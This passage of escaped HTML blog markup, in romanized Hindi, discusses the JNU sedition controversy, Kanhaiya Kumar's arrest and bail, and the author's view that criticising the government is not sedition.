\u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ekahi nahi sabit ho raha tha ki un students k\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ea desh par vishwas nahi hai ya court k\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ea ap\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Emaan kar rahe the.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIs program me bahar se kuch log\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eo ne bhi bhag liya \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Etha aur program se hat kar deshvirodhi naarebaazi \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ekarne lage jise media ke kuch group ne shoot kiya. Is program ke baad kuch media channels, jaise Zee News ne\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E, in video clips ko tod marod kar, voice overlap kar ke desh ke saamne apne News channels ke madhyam se rely kiya, jis\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eme \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Epure JNU ke students ko desh drohi bataya gaya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIn sab ke virodh me JNU Students \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EUnion ne bahot se program kiye aur Kanhaiya Kumar ne apn\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ee bhashan me bhi iska virodh kiya. Lekin media ke banae hue \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Edabaw ke chalte aur sarkaar ke orders par Delhi police ne Kanhaiya Kumar ko giraftar kar ke desh droh ke aa\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Erop me \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ebook kar liy\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ea. Kanhaiya Kumar par Patiyala House Court me jo \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Evakilo ne kiya \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ewo jag \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ejahir hai. Case court me zyada der tik na saka aur Kanhaiya Kumar ko court se bail mil gai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESawal yeh uthta hai ki Kanhaiya Kumar aur JNU \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EStudents Union sahi me desh drohi hai, ya phir vipaksh ka pyada hai ya ek sachcha Hindustani hai?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAgar Kanhaiya Kumar d\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eesh drohi hai to usk\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ee\u003C\/span\u003E bhavishy\u003C\/span\u003E\u0026nbsp;me a\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Endhere ke siwa kuch nahi hai kyuki isi desh me rehte hue use zindagi guzarni hai aur yahi par aage bhi badhna hai. Agar \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Edeshdroh\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eis baat se sid\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Edh ho jaata hai ki sarkaar ke khilaaf naare lagae jaae to \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Evipaksh me b\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eaith\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ea har ek paksh sarkaar ke kaam ke khilaaf awaaz uthata hai aur \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eyeh desh droh nahi hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EJNU ne azaadi se le kar abhi tak kai baar sar\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ekaar ke\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , 